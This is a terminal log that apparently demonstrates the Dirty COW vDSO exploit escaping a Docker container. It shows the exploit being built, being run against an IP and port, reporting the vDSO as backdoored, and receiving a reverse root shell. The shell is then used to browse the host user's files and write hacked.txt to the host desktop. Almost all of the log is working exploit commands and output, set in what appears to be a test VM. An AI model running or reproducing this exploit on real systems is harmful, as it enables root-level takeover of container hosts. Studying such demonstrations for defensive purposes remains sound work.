 root@59911ebda5ce:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@59911ebda5ce:/dirtycow-vdso# ./0xdeadbeef 172.18.0.3:1234
[*] payload target: 172.18.0.3:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
ls
config.json
init.pid
log.json
rootfs
uname -a
Linux zytest-vm 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
whoami
root
[-] failed to win race condition...
[-] failed to restore vDSO
ls
config.json
init.pid
log.json
rootfs
pwd
/run/docker/containerd/daemon/io.containerd.runtime.v1.linux/moby/59911ebda5cea82a66639f51df6ab63b4b0e59819b33dc30c159a0feda71f344
ls /home/zytest
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
examples.desktop
ls /home/zytest/Desktop
dirtycow-docker-vdso
vmtools
touch /home/zytest/Desktop/hacked.txt
exit
root@59911ebda5ce:/dirtycow-vdso# exit
exit
zytest@zytest-vm:~/Desktop/dirtycow-docker-vdso$ sudo docker container ls -a